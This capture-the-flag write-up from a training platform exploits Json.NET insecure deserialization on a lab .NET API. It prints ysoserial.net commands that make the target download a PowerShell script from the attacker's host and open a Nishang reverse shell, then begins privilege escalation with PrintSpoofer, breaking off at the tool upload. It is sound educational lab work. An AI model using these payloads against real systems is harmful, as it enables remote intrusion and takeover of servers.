About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the JSON machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to understand which services are running in the background and which ports are open. So, we will use a tool called nmap.



Navigating to /API, we have a help page explaining how to interact with the API. We can use several methods such as GET, POST, PUT and DELETE.

After making some requests using these methods, we find something interesting when sending a request using the POST method.

We will now send a request to api/Values. Intercept it using Burp, and then send it to Repeater so we can modify and resend it as many times as necessary.
After doing that, we modify:
- Accept: application/xml → application/json
- Content-Type → application/json
This way, the response will be returned in JSON format instead of XML, and we can send JSON in the request body.
{
"test": {
"$type": "System.Object, mscorlib"
}
}


Insecure Deserialization with JSON .NET
https://github.com/pwntester/ysoserial.net
http://ysoserial.net/ This is a collection of utilities and property-oriented programming “gadget chains” discovered in common .NET libraries that can, under the right conditions, exploit .NET applications performing insecure object deserialization. The main driver program takes a user-specified command and wraps it in a user-specified gadget chain, then serializes those objects to stdout. When an application with the necessary gadgets in the classpath insecurely deserializes this data, the chain is automatically invoked and executes the command on the application host.
We will download it to our machine (it must be Windows in order to generate the payload).
After downloading it, we will use a payload that simply sends ICMP packets (Ping) to our machine. That way, we can verify command execution on the target machine.
We will use the gadget → ObjectDataProvider
ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "ping -n 5 <IP-VPN>" -t
Before sending the payload in the request body, we will use tcpdump to capture ICMP packets. If we have RCE, the target machine will ping our host.


sudo tcpdump -i tun0 icmp


Sending the Payload

After sending the payload, we immediately receive a response from the machine validating our ability to execute code.


From this point, we can use either Netcat or Nishang PowerShell to obtain a reverse shell. I chose Nishang TCP.
https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
After downloading it, simply add the following command to the last line:
Invoke-PowerShellTcp -Reverse -IPAddress <IP-VPN> -Port 4444


Now we generate a payload to download our reverse shell:
ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "powershell.exe -Command Invoke-WebRequest -Uri http://<IP-VPN>/reverse.ps1 -OutFile C:\Windows\Temp\reverse.ps1" -t

Start a Python server to host reverse.ps1:

Now we send the generated payload.

After sending it, we see a request from the server downloading our reverse shell.

Now we generate another payload to execute the reverse shell saved in:

Open a Netcat listener:

Send the payload again.

After sending it, we receive the connection in Netcat.


Privilege Escalation
Once inside the machine, I start basic reconnaissance by executing whoami /priv
This command returns information about the current user, group memberships, and privileges.
We find something interesting SeImpersonatePrivilege:

About SeImpersonatePrivilege (Impersonate a Client after Authentication) was introduced in Windows 2000 SP4.
Users assigned this privilege include:
- Members of the local Administrators group
- The local service account
Additionally, services started by COM servers through the Service Control Manager and configured to run under a specific account may also have this privilege.
When a user has SeImpersonatePrivilege, they are allowed to execute programs on behalf of another user in order to impersonate a client.


Systeminfo:



Privilege Escalation Using PrintSpoofer
One of the main tools abused in the wild to exploit this privilege is called PrintSpoofer.
https://github.com/itm4n/PrintSpoofer
This tool is relatively new, but the technique it uses is old.
This privilege allows users to create a process with another user’s access token. Therefore, PrintSpoofer exploits this to elevate privileges to NT AUTHORITY\SYSTEM.
Upload the tool to the target machine:


